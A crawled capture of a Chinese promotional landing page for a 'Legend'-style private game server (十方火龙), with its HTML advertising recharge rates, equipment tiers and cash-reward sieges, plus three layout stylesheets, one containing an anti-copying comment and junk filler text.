

--- FILE ---
content_type: text/html
request_url: https://www.sf005.com/30838/
body_size: 3101
content:
<script type="text/javascript" src="../js/uz16.js"></script><!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>十方火龙.等你来战-腾飞版本</title>
<link href="style/style.css" rel="stylesheet" />
<script src="js/jquery.js"></script>
<script src="js/jquery.roundabout.js"></script>
<script src="js/jquery.jcarousellite.js"></script>
<script src="js/easyscroll.js"></script>
<script src="js/jqueryslider.js"></script>
<script src="js/load.js"></script>
<script src="js/load2.js"></script>
<link rel="icon" href="favicon.ico" type="image/x-icon" />   
<!--[if lt IE 9]>
      <script language="javascript" type="text/javascript" src="js/html5.js"></script>
      <script language="javascript" type="text/javascript" src="js/selectivizr-min.js"></script>
<![endif]-->
<!-- 页面设计：腾飞版本 腾飞版本设计| 专注于高端传奇网站制作：WWW.sf005.COM | 创建：2019-06-30-->
</head>
    <body>
<div class="musicbox musicplay"  style="z-index:333333"><audio autoplay loop id="audio" src="yezivi.mp3"> 您的浏览器不支持 audio 元素 请切换为极速模式。 </audio></div>
    <div class="container">
        <div class="nav">
            <a href="#" class="t-logo"></a>

            <div class="r-nav-c">

                <div class="al"><a href="#" class="a1 on"   target="_blank" title="客户端下载"></a></div>                    
                <div class="al"><a href="#" class="a2 "   target="_blank" title="微端下载"></a></div>
                <div class="al"><a href="#" class="a3 "   target="_blank" title="在线充值"></a></div>
                <div class="al"><a href="#" class="a4 "   target="_blank" title="在线客服"></a></div>

                </div>

            </div>
        </div>


<script>var CopyRightcss = "Top/css/cptop.css";</script>
<script src="Top/js/CopyTop.js" charset="utf-8"></script>

     <div id="quicklinks">

          <a class="down01_btn" href="#"  target="_blank">登录器下载</a>
          <a class="down02_btn" href="#"  target="_blank">微端下载</a>
          <a class="down03_btn" href="#"  target="_blank">补丁下载</a>
          <a class="down04_btn" href="#"  target="_blank">在线充值</a>

     </div>

        <div id="m1">
                <div class="center"> 
          <section id="news">
            <ul class="Tab">
                        <li class="change"><a href="#">游戏介绍</a></li>
                        <li><a href="#">游戏公告</a></li>
                        <li><a href="#">游戏攻略</a></li>
                        <li><a href="#">游戏新闻</a></li>
            </ul>
            <span class="clear"></span>

            <div class="Tab_nr">

              <ul  class="NewsList">
                <li><a class="lx" >【游戏简介】：</a><a >２０２２最火爆，十方传奇，经典火龙，独家新版，兄弟等你来战！</a></li>
                <li><a class="lx" >【充值比例】：</a><a >火龙币 1： 500 （一律自助充值，无优惠渠道）！</a></li>
                <li><a class="lx" >【装备层次】：</a><a >→雷霆→战神→火龙→无双→巅峰-十方[再无其他装备，无任何保留]！</a></li>
                <li><a class="lx" >【游戏介绍】：</a><a >所有装备靠打，爆率全开，只要你有时间，你就是土豪，爆率超高！</a></li>
                <li><a class="lx" >【攻城介绍】：</a><a >新区第二天攻城，拿沙奖励真实现金红包！</a></li>
                <li><a class="lx" >【职业平衡】：</a><a >三职业平衡,法神超嗨，战士超狂，道士超叼，真正的三职业平衡服！</a></li>
                <li><a class="lx" >【公平公正】：</a><a >本服绝不卖任何装备，等级，元宝一律平台充值，打造真正散人服！</a></li>
                <li><a class="lx" >【重金宣传】：</a><a >广告散人服，人气火爆，真正公司运营，长久稳定，以散人为核心！</a></li>
                <li><a class="lx" >【专业封挂】：</a><a >采用市场上高端的GK封挂插件，独立封挂网关，无缝检测玩家外挂！</a></li>
              </ul>
            </div>
            <!-- .Tab_nr结束 -->


            <div class="Tab_nr">

              <ul  class="NewsList">
                <li><a class="lx" >【游戏简介】：</a><a >２０２２最火爆，十方传奇，经典火龙，独家新版，兄弟等你来战！</a></li>
                <li><a class="lx" >【充值比例】：</a><a >火龙币 1： 500 （一律自助充值，无优惠渠道）！</a></li>
                <li><a class="lx" >【装备层次】：</a><a >→雷霆→战神→火龙→无双→巅峰-十方[再无其他装备，无任何保留]！</a></li>
                <li><a class="lx" >【游戏介绍】：</a><a >所有装备靠打，爆率全开，只要你有时间，你就是土豪，爆率超高！</a></li>
                <li><a class="lx" >【攻城介绍】：</a><a >新区第二天攻城，拿沙奖励真实现金红包！</a></li>
                <li><a class="lx" >【职业平衡】：</a><a >三职业平衡,法神超嗨，战士超狂，道士超叼，真正的三职业平衡服！</a></li>
                <li><a class="lx" >【公平公正】：</a><a >本服绝不卖任何装备，等级，元宝一律平台充值，打造真正散人服！</a></li>
                <li><a class="lx" >【重金宣传】：</a><a >广告散人服，人气火爆，真正公司运营，长久稳定，以散人为核心！</a></li>
                <li><a class="lx" >【专业封挂】：</a><a >采用市场上高端的GK封挂插件，独立封挂网关，无缝检测玩家外挂！</a></li>
              </ul>
            </div>
            <!-- .Tab_nr结束 -->

            <div class="Tab_nr">

              <ul  class="NewsList">
                <li><a class="lx" >【游戏简介】：</a><a >２０２２最火爆，十方传奇，经典火龙，独家新版，兄弟等你来战！</a></li>
                <li><a class="lx" >【充值比例】：</a><a >火龙币 1： 500（一律自助充值，无优惠渠道）！</a></li>
                <li><a class="lx" >【装备层次】：</a><a >→雷霆→战神→火龙→无双→巅峰-十方[再无其他装备，无任何保留]！</a></li>
                <li><a class="lx" >【游戏介绍】：</a><a >所有装备靠打，爆率全开，只要你有时间，你就是土豪，爆率超高！</a></li>
                <li><a class="lx" >【攻城介绍】：</a><a >新区第二天攻城，拿沙奖励真实现金红包！</a></li>
                <li><a class="lx" >【职业平衡】：</a><a >三职业平衡,法神超嗨，战士超狂，道士超叼，真正的三职业平衡服！</a></li>
                <li><a class="lx" >【公平公正】：</a><a >本服绝不卖任何装备，等级，元宝一律平台充值，打造真正散人服！</a></li>
                <li><a class="lx" >【重金宣传】：</a><a >广告散人服，人气火爆，真正公司运营，长久稳定，以散人为核心！</a></li>
                <li><a class="lx" >【专业封挂】：</a><a >采用市场上高端的GK封挂插件，独立封挂网关，无缝检测玩家外挂！</a></li>
              </ul>
            </div>
            <!-- .Tab_nr结束 -->

            <div class="Tab_nr">

              <ul  class="NewsList">
                <li><a class="lx" >【游戏简介】：</a><a >２０２２最火爆，十方传奇，经典火龙，独家新版，兄弟等你来战！</a></li>
                <li><a class="lx" >【充值比例】：</a><a >火龙币 1： 500（一律自助充值，无优惠渠道）！</a></li>
                <li><a class="lx" >【装备层次】：</a><a >→雷霆→战神→火龙→无双→巅峰-十方[再无其他装备，无任何保留]！</a></li>
                <li><a class="lx" >【游戏介绍】：</a><a >所有装备靠打，爆率全开，只要你有时间，你就是土豪，爆率超高！</a></li>
                <li><a class="lx" >【攻城介绍】：</a><a >新区第二天攻城，拿沙奖励真实现金红包！</a></li>
                <li><a class="lx" >【职业平衡】：</a><a >三职业平衡,法神超嗨，战士超狂，道士超叼，真正的三职业平衡服！</a></li>
                <li><a class="lx" >【公平公正】：</a><a >本服绝不卖任何装备，等级，元宝一律平台充值，打造真正散人服！</a></li>
                <li><a class="lx" >【重金宣传】：</a><a >广告散人服，人气火爆，真正公司运营，长久稳定，以散人为核心！</a></li>
                <li><a class="lx" >【专业封挂】：</a><a >采用市场上高端的GK封挂插件，独立封挂网关，无缝检测玩家外挂！</a></li>
              </ul>
            </div>
            <!-- .Tab_nr结束 -->


          </section>
                </div>
       </div>

        <div id="m2">
                <div class="center">
                      <div class="Game_show">                
                      
                     

                      <ul class="PicList22">
                                <li><img src="zb/无双.gif" alt="description " /></li>
                                <li><img src="zb/巅峰.gif" alt="description " /></li>
                                <li><img src="zb/十方.GIF" alt="description " /></li>
                      </ul>

                      <ul class="PicList22">

                      </ul>
       <ul class="PictureList">
                                <li class="photo"><img src="zb/大图.GIF" alt="description " /></li>
                              
                      </ul>
  <ul class="PictureList">

                    
                      </ul>
               


                       </div>
                </div>
       </div>





<div class="rightbar" >
		<div class="erweima">
		<img src="images/ewm.jpg" alt="description " />
		<span> 打造全网品牌大服</span>
		</div>

        <br>

		<ul class="downlist">
			<li><a href="#"  target="_blank">登录器下载</a></li>
			<li><a href="#"  target="_blank">网盘下载</a></li>
			<li><a href="#"  target="_blank">微端下载</a></li>
			<li><a href="#"  target="_blank">在线充值</a></li>
			<li><a href="#"  target="_blank">官方网站</a></li>
			<li><a href="#"  target="_blank">游戏介绍</a></li>
		</ul>
</div>


<script>var CopyRightcss = "css/black.css";</script>
<script src="js/cqCopyRight.js" charset="gb2312"></script>
<script type="text/javascript">
/****mp3---*/
var Setting = {
  scrollSpeed: 2,

};
$(function(){
	var bBtn = true;
	var musicMp3 = document.getElementById("audio");	
	var bBtn = true;
	$('.musicbox').on('click',function(){	
		if( bBtn ){		
			$(this).removeClass('musicplay').addClass('musicstop');
			bBtn = false;
			musicMp3.pause();
		}else{
					
			$(this).removeClass('musicstop').addClass('musicplay');
			bBtn = true;		
			musicMp3.play();  
		
		}
	});
	

	
})	
</script> 
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/30838/style/style.css
body_size: 140
content:
/*抄袭者死，看什么看，说的就是你！*/
/*leuryle@s.csssss@@t u)ryles uryles.cs\@0syle\ uryles.css0s.c u\ u@ryl@es.@css0ryles.cs t ury@leuryle@s.csssss@@t uryles uryles.cs\@0syle\ uryles.css0s.c u\ u*/
@import url("reset_css.css");
@import url("all.css");
mport uryles.c\ ur\@0yles.c(ss) u@ryles.css ur(yles.c@ss ur uryles uryles.ct u@ryless.cs@

--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/30838/style/reset_css.css
body_size: 1302
content:

/* - - - - - - - - - 各浏览器样式默认值标准化 - - - - - - - - -*/
html,body,span,object,iframe,h1,h2,h3,h4,h5,p,blockquote,pre,
a,address,code,
del,em,img,dl,dt,dd,ol,ul,li,
fieldset,form,label{margin:0;padding:0;border:0;font-style:inherit;font-family:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,audio,video{margin:0;padding:0;display: block;}
html{-webkit-text-size-adjust:none;}
img{border:none;vertical-align:middle;}
input,select,button{padding:0;margin:0;outline:none;font-family:inherit;vertical-align:middle;}
textarea{font-family:inherit;padding:0;margin:0;}
button{cursor:pointer;}
html{overflow-x:hidden;}
body{font-size:12px;background:#e8e2cc url(../images/footerbg.jpg) no-repeat center bottom 100px ;;font-family:'Microsoft YaHei';}
ul,ol{list-style-type:none;}
h1{font-size:24px;}
h2{font-size:18px;}
h3,h4{font-size:14px;}
h5{font-size:12px;}
i,em,address{font-style:normal;}
a{text-decoration:none;color:#4f4f4f;}
a:hover{text-decoration:underline;transition:color 200ms linear 0s,background-color 200ms linear 0s,border-color 200ms linear 0s;}
/*鼠标悬停时*/
a:active{}
/*点击与释放时*/
a:visited{}
/* 访问过*//* - - - - - - - - - 常用类样式 - - - - - - - - -*/
.photo_fullsize img{display:block;width:100%;height:100%;}
/*图片全尺寸*/
.no_bor{border:none!important;}
/*无边框*/
.no_bg{background:none!important;}
/*无背景*/
.clear{display:block;height:0;line-height:0;overflow:hidden;clear:both;font-size:0;}
/*清除浮动*/
.clear_::after{content:"";display:block;clear:both;height:0;line-height:0;overflow:hidden;}
/*清除浮动*/
.center{margin:0 auto;width:1280px;}
.center2{margin:0 auto;width:1380px;}
/*让内容区块居中*//*图片全尺寸*/
.photo,.photo_fullsize{display:block;overflow:hidden;}
.photo img,.photo_fullsize img{display:block;width:100%;height:100%;}
/*图片自适应尺寸*/
.photo_autosize{text-align:center;display:block;overflow:hidden;}
.photo_autosize::after{height:100%;width:0;overflow:hidden;font-size:0;line-height:0;display:inline-block;vertical-align:middle;content:"";}
.photo_autosize img{max-width:100%;max-height:100%;}
/*图片自适应全尺寸*/
.photo_autofullsize{overflow:hidden;display:block;background-size:cover!important}
.photo_autofullsize img{display:none;}
#backtop{display:none;background:url(../images/arrow_top.png) no-repeat left top;cursor:pointer;height:50px;width:50px;position:fixed;_position:absolute;bottom:20px;_top:expression(eval(document.documentElement.scrollTop document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));_bottom:auto;z-index:11500;right:20px;}
#backtop:hover{background-position:left bottom;}

--- FILE ---
content_type: text/css
request_url: https://www.sf005.com/30838/style/all.css
body_size: 4589
content:
/*- - - - - - - - -样式属index.html - - - - - - - -*/

.rongyu{position:fixed;width:150px;height:305px;text-indent:-9999rem;background:url(../images/rongyu.png) no-repeat center center;left:0px;top:100px;z-index:100}
.rongyu:hover{cursor:pointer;background:url(../images/rongyu_hover.png) no-repeat center center;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}
#quicklinks{position:absolute;float:left;width:1000px;height:300px;margin-bottom:39px;;z-index:1000;left:50%;margin-left:-30px;margin-top:-80px;}
#quicklinks .down01_btn{cursor:pointer;width:180px;height:180px;position:absolute;margin-left:-420px;margin-top:9px;background:url(../images/fast_down1.png) no-repeat center center;background-size:100% 100%;text-indent:-9999rem}
#quicklinks .down01_btn:hover{cursor:pointer;background:url(../images/fast_down1_hover.png) no-repeat center center;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}
#quicklinks .down02_btn{cursor:pointer;width:180px;height:180px;position:absolute;margin-left:-180px;margin-top:9px;background:url(../images/fast_down2.png) no-repeat center center;background-size:100% 100%;text-indent:-9999rem}
#quicklinks .down02_btn:hover{cursor:pointer;background:url(../images/fast_down2_hover.png) no-repeat center center;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}
#quicklinks .down03_btn{cursor:pointer;width:180px;height:180px;position:absolute;margin-left:50px;margin-top:9px;background:url(../images/fast_down3.png) no-repeat center center;background-size:100% 100%;text-indent:-9999rem}
#quicklinks .down03_btn:hover{cursor:pointer;background:url(../images/fast_down3_hover.png) no-repeat center center;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}
#quicklinks .down04_btn{cursor:pointer;width:180px;height:180px;position:absolute;;margin-left:280px;margin-top:9px;background:url(../images/fast_down4.png) no-repeat center center;background-size:100% 100%;text-indent:-9999rem}
#quicklinks .down04_btn:hover{cursor:pointer;background:url(../images/fast_down4_hover.png) no-repeat center center;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}


	#m1{height:900px;position:relative;min-width:1280px;margin:0 auto;padding-top:0px;background:url(../images/bg_02.jpg) no-repeat center top;}
	#m2{height:2058px;position:relative;min-width:1280px;margin:0 auto;padding-top:200px;background:#43372d url(../images/bg_03.jpg) no-repeat center top;}





	#quicklinks .btn_01{float:left;width:290px;height:280px;position:relative;text-indent:-99em;overflow:hidden;background:url(../images/btn01.png) no-repeat left top ;display:inline;}
	#quicklinks .btn_01:hover{background:url(../images/btn01_hover.png) no-repeat left top ;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}
	#quicklinks .btn_02{float:left;width:290px;height:280px;position:relative;text-indent:-99em;overflow:hidden;background:url(../images/btn02.png) no-repeat left top ;display:inline;}
	#quicklinks .btn_02:hover{background:url(../images/btn02_hover.png) no-repeat left top ;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}
	#quicklinks .btn_03{float:left;width:290px;height:280px;position:relative;text-indent:-99em;overflow:hidden;background:url(../images/btn03.png) no-repeat left top ;display:inline;}
	#quicklinks .btn_03:hover{background:url(../images/btn03_hover.png) no-repeat left top ;-moz-transition: all 1s ease 0s; -webkit-transition:all 1s ease 0s; transition:all 1s ease 0s; -o-transition:all 1s ease 0s}


	#mofadun{float:left;width:1315px;height:590px;position:relative;margin-top:190px;margin-left:45px;z-index:100}
	#zhibo{float:left;width:1200px;height:540px;position:relative;margin-top:200px;margin-left:40px;z-index:100}
	#news{float:left;width:900px;height:450px;position:relative;;;margin-top:290px;margin-left:280px;z-index:1000;overflow:hidden;}
	#news .tit{width:575px;height:59px;line-height:59px;font-size:15px;color:#b59660;padding-left:21px;}
	#news .tit span{float:left;}
	#news .tit span:nth-child(1){width:118px;}
	#news .tit span:nth-child(2){width:317px;}
	#news .tit span:nth-child(3){width:34px;}
	#news .tit span:nth-child(4){width:34px;}
	#news .tit span:nth-child(5){width:60px;text-align:center;}
	#news .serviceList{float:left;width:566px;font-size:12px;margin:0px auto 0px 18px;}
	#news .serviceList li{float:left;width:566px;height:38px;line-height:38px;overflow:hidden;font-size:14px;border-bottom:1px dotted #6e5124;}
	#news .serviceList li a{float:left;color:#b59660;margin-left:5px;display:inline;}
	#news .serviceList li:hover{background-color:#000000;}
	#news .serviceList li strong{padding:0 5px;float:left;width:110px;font-weight:normal;color:#b59660;margin-left:5px;display:inline;}
	#news .serviceList li p{float:left;width:305px;color:#d27c02;display:inline;}
	#news .serviceList li em{float:right;width:60px;font-size:12px;color:#b59660;}
	#news .serviceList li em img{margin-right:5px;}
	#news .btn_more{position:absolute;}



	#ZhiYe2{height:800px;position:relative;min-width:1100px;margin:0 auto;padding-top:260px;z-index:100;margin-left:-45px}
	#ZhiYe2 .center{float:left;position:relative;width:1100px;;margin-left:130px}
	#ZhiYe2 .photoshow_select2{text-align:center;margin-top:15px;}
	#ZhiYe2 .photoshow_select2 a{margin:0 2px;width:20px;height:20px;text-indent:0px;background:url(../images/a_4.png) no-repeat left top;cursor:pointer;display:inline-block;}
	#ZhiYe2 .photoshow_select2 a.change{background-position:right top;}
	#ZhiYe2 .photoshow2{width:700px;height:540px;margin:0 auto;}
	#ZhiYe2 .photoshow2 li{width:700px;height:540px;text-align:center;cursor:pointer;}
	#ZhiYe2 .photoshow2 li img{max-width:100%;}
	#ZhiYe2 .photoshow2 li.roundabout-in-focus{cursor:default;}
	#ZhiYe2 .photoshow2 li span{padding-top:6em;display:block;}
	#ZhiYe2 .move_rights,#ZhiYe2 .move_lefts{float:left;width:43px;height:484px;position:absolute;top:0px;z-index:1500;}
	#ZhiYe2 .move_lefts span,#ZhiYe2 .move_rights span{width:43px;height:84px;position:absolute;top:50%;margin-top:28px;background:url(../images/arrow.png) no-repeat left top;background-repeat:no-repeat;}
	#ZhiYe2 .move_lefts{left:-50px;}
	#ZhiYe2 .move_lefts span{background-position:left top;}
	#ZhiYe2 .move_lefts:hover span{background-position:left bottom;}
	#ZhiYe2 .move_rights{right:-50px;}
	#ZhiYe2 .move_rights span{background-position:right top;}
	#ZhiYe2 .move_rights:hover span{background-position:right bottom;}


	#Zhuangbei{height:590px;position:relative;min-width:950px;margin:0 auto;padding-top:65px;z-index:100}
	#Zhuangbei .center{position:relative;width:950px;}
	#Zhuangbei .pic{float:left;width:950px;height:590px;margin:0 auto;margin-top:150px}
	#Zhuangbei .pic li{float:left;width:950px;height:590px;text-align:center;;cursor:pointer;margin-right:15px}
	#Zhuangbei .pic li img{max-width:100%;}

	/*栏目标题*/
	.PartTitle{padding:0 12px 0 22px;height:49px;line-height:49px;position:relative;font-size:17px;font-weight:normal;color:#b59660;border-bottom:1px solid #77613c;}
	.btn_more{width:16px;height:16px;position:absolute;top:16px;right:15px;background:url(../images/icon_more.png) no-repeat left top;}
	.btn_more:hover{background-position:left bottom;}
/* - - - - - - - - - 文字列表类  - - - - - - - - -*/
	/*文本列表*/
	.TextList{padding:10px 0 10px 61px;width:249px;position:relative;margin:0 auto;border-bottom:1px dotted #6e5124;}
	.TextList dt{line-height:20px;position:absolute;color:#b59660;top:11px;left:0px;}
	.TextList dd{line-height:2.02;font-size:12px;color:#d98500;}
	.TextList dd a{color:#d98500;}
	.TextList dd a:hover{color:#b59660;text-decoration:none;}
	/*新闻列表*/
	.NewsList{margin:0 18px;}
	.NewsList li{height:42px;line-height:42px;overflow:hidden;color:#b3a184;padding-right:8px;border-bottom:1px dotted #5e492c;font-size:16px}
	.NewsList li a{margin-left:5px;color:#b3a184;}
	.NewsList li time{float:right;color:#b3a184;}
	.NewsList li .lx{margin:0 8px;color:#b3a184;}

	/*链接*/
	.LinkList{float:left;}
	.LinkList li{float:left;border-right:1px solid #975d02;border-bottom:1px solid #975d02;}
	.LinkList li a{width:115px;height:52px;line-height:52px;text-align:center;overflow:hidden;font-size:18px;color:#fff7f1;background:#4a6a90 url(../images/a_bg.jpg) repeat-x left top;text-shadow:0 1px 3px rgba(0,0,0,0.3);display:block;}
	.LinkList li a:hover{background-image:url(../images/a_bg2.jpg);text-decoration:none;box-shadow:0 3px 4px rgba(0,0,0,0.4) inset;}
	/*焦点新闻*/
	.focusNews{height:54px;line-height:54px;text-align:center;overflow:hidden;font-size:18px;font-weight:bold}
	.focusNews h4{font-size:20px;font-weight:bold;color:#e4bc00;}
	.focusNews h4 a{color:#e4bc00;}
	.focusNews h4 a:hover{color:#fff7f1;}
	/*选项卡*/
	.Tab{float:left;width:100%;line-height:49px;position:relative;z-index:1000;margin-bottom:10px}
	.Tab .lines{width:100%;position:absolute;bottom:0px;left:0px;border-bottom:2px solid #e1a900;z-index:1000;}
	.Tab li{margin:0 25px;float:left;width:175px;text-align:center;display:inline;}
	.Tab li a{font-size:18px;color:#b3a184;display:block;font-weight:bold}
	.Tab li a:hover{color:#e1a900;text-decoration:none;}
	.Tab li.change a{color:#e1a900;font-weight:bold}



	#PhotoShow{float:left;width:1280px;height:500px;position:relative;margin-right:50px;margin-top:214px}
	#PhotoShow .gundong{width:1280px;}
	#PhotoShow .gundong .jCarouselLite{float:left;width:1280px;height:500px;overflow:hidden;}
	#PhotoShow .move_right,#PhotoShow .move_left{float:left;width:21px;height:500px;position:absolute;top:24px;z-index:500;}
	#PhotoShow .move_left span,#PhotoShow .move_right span{width:21px;height:41px;position:absolute;top:50%;margin-top:-35px;background:url(../images/arrow2.png) no-repeat left top;background-repeat:no-repeat;}
	#PhotoShow .move_left{left:18px;}
	#PhotoShow .move_left span{background-position:left top;}
	#PhotoShow .move_left:hover span{background-position:left bottom;}
	#PhotoShow .move_right{right:18px;}
	#PhotoShow .move_right span{background-position:right top;}
	#PhotoShow .move_right:hover span{background-position:right bottom;}

	/*图片列表*/
	.PictureList{float:left;}
	.PictureList li{margin:5px 0px;float:left;width:1240px;display:inline;}
	.PictureList .photo{width:1240px;display:block;}





	#PhotoShow2{float:right;width:520px;height:500px;position:relative;margin-left:30px;margin-top:340px}
	#PhotoShow2 .gundong{width:520px;}
	#PhotoShow2 .gundong .jCarouselLite{float:left;width:520px;height:500px;overflow:hidden;}
	#PhotoShow2 .move_right,#PhotoShow2 .move_left{float:left;width:21px;height:465px;position:absolute;top:24px;z-index:500;}
	#PhotoShow2 .move_left span,#PhotoShow2 .move_right span{width:21px;height:41px;position:absolute;top:50%;margin-top:-80px;background:url(../images/arrow2.png) no-repeat left top;background-repeat:no-repeat;}
	#PhotoShow2 .move_left{left:18px;}
	#PhotoShow2 .move_left span{background-position:left top;}
	#PhotoShow2 .move_left:hover span{background-position:left bottom;}
	#PhotoShow2 .move_right{right:18px;}
	#PhotoShow2 .move_right span{background-position:right top;}
	#PhotoShow2 .move_right:hover span{background-position:right bottom;}



	/*图片列表*/
	.PictureList2{float:left;}
	.PictureList2 li{margin:0 10px;float:left;width:380px;display:inline;}
	.PictureList2 .photo{width:380px;height:395px;display:block;}




	#PhotoShow3{float:right;width:1280px;height:540px;position:relative;margin-left:0px;margin-top:270px}
	#PhotoShow3 .gundong{width:1230px;}
	#PhotoShow3 .gundong .jCarouselLite{float:left;width:1230px;height:540px;overflow:hidden;}
	#PhotoShow3 .move_right,#PhotoShow3 .move_left{float:left;width:43px;height:540px;position:absolute;top:24px;z-index:500;}
	#PhotoShow3 .move_left span,#PhotoShow3 .move_right span{width:43px;height:83px;position:absolute;top:50%;margin-top:-80px;background:url(../images/arrow.png) no-repeat left top;background-repeat:no-repeat;}
	#PhotoShow3 .move_left{left:38px;}
	#PhotoShow3 .move_left span{background-position:left top;}
	#PhotoShow3 .move_left:hover span{background-position:left bottom;}
	#PhotoShow3 .move_right{right:38px;}
	#PhotoShow3 .move_right span{background-position:right top;}
	#PhotoShow3 .move_right:hover span{background-position:right bottom;}

	/*图片列表*/
	.PictureList3{float:left;}
	.PictureList3 li{margin:0 10px;float:left;width:592px;display:inline;}
	.PictureList3 .photo{width:592px;height:479px;display:block;}


	#PhotoShow4{float:left;width:520px;height:500px;position:relative;margin-left:40px;margin-top:347px}
	#PhotoShow4 .gundong{width:520px;}
	#PhotoShow4 .gundong .jCarouselLite{float:left;width:520px;height:500px;overflow:hidden;}
	#PhotoShow4 .move_right,#PhotoShow4 .move_left{float:left;width:21px;height:465px;position:absolute;top:24px;z-index:500;}
	#PhotoShow4 .move_left span,#PhotoShow4 .move_right span{width:21px;height:41px;position:absolute;top:50%;margin-top:-70px;background:url(../images/arrow2.png) no-repeat left top;background-repeat:no-repeat;}
	#PhotoShow4 .move_left{left:18px;}
	#PhotoShow4 .move_left span{background-position:left top;}
	#PhotoShow4 .move_left:hover span{background-position:left bottom;}
	#PhotoShow4 .move_right{right:18px;}
	#PhotoShow4 .move_right span{background-position:right top;}
	#PhotoShow4 .move_right:hover span{background-position:right bottom;}

	/*图片列表*/
	.PictureList4{float:left;}
	.PictureList4 li{margin:0 10px;float:left;width:380px;display:inline;}
	.PictureList4 .photo{width:380px;height:395px;display:block;}



	#PhotoShow5{float:right;width:590px;height:520px;position:relative;margin-right:50px;margin-top:292px}
	#PhotoShow5 .gundong{width:590px;}
	#PhotoShow5 .gundong .jCarouselLite{float:left;width:590px;height:520px;overflow:hidden;}
	#PhotoShow5 .move_right,#PhotoShow5 .move_left{float:left;width:21px;height:520px;position:absolute;top:24px;z-index:500;}
	#PhotoShow5 .move_left span,#PhotoShow5 .move_right span{width:21px;height:41px;position:absolute;top:50%;margin-top:-35px;background:url(../images/arrow2.png) no-repeat left top;background-repeat:no-repeat;}
	#PhotoShow5 .move_left{left:18px;}
	#PhotoShow5 .move_left span{background-position:left top;}
	#PhotoShow5 .move_left:hover span{background-position:left bottom;}
	#PhotoShow5 .move_right{right:18px;}
	#PhotoShow5 .move_right span{background-position:right top;}
	#PhotoShow5 .move_right:hover span{background-position:right bottom;}

	/*图片列表*/
	.PictureList5{float:left;}
	.PictureList5 li{margin:0 10px;float:left;width:530px;display:inline;}
	.PictureList5 .photo{width:530px;height:520px;display:block;}




/*浮动条*/
.rightbar{width:160px;height:680px;position:fixed;right:0;bottom:100px;background:url(../images/navbg.png) no-repeat left top;padding:70px 10px 0px 42px;z-index:99999999;text-align:center;color:#000;-o-transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.rightbar.close{right:-240px}
